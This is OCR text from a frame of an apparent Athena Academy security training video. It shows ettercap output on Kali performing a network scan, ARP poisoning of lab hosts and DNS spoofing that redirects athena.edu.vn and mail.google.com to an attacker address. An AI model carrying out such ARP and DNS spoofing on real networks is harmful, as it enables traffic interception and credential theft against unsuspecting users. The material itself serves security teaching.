 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.255.129 00:0C:29:B8:DC:1C
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [athena.edu.vn] spoofed to [192.168.255.128]
dns_spoof: A [mail.google.com] spoofed to [192.168.255.128]